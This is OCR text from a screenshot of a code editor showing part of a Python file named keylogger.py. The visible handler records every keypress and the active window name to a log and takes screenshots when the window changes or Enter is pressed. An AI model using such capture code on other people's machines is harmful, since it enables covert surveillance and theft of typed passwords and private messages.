 Code File Edit Selection View Go Run Terminal Window Help E A ABC 100% Thu 26 Jan 12:14
keylogger.py — Untitled (Workspace)
keylogger.py
1
Keylogger > keylogger.py > ...
41 appName = getActiveWindow()
42
43
44 def on_press(key):
45 global appName
46
47 print(appName)
48 if (getActiveWindow() != appName or str(key) == "Key.enter"):
49 captureScreen(log_dir, getDateTime(), getAppName())
50 appName = getActiveWindow()
51 writeLog(log_dir, getDateTime(), getActiveWindow(), str(key))
52
53 with Listener(on_press=on_press) as listener:
54 listener.join()
55
1
hot2023- Screenshot2023- Screenshot2023-
..hetamine 01-26 1...hetamine 01-26 1...hetamine
hot2023- Screenshot2023-
..hetamine 01-26 1...hetamine
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
TextEdit keyLog.txt
TextEdit keyLog.txt
TextEdit keyLog.txt
TextEdit keyLog.txt
TextEdit keyLog.txt
TextEdit keyLog.txt
TextEdit keyLog.txt
zsh pzc...
Python...
Python ...
Python De...
1
0 0 Ln 52, Col 2 Spaces: 2 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier
1.373
JAN
26
DEV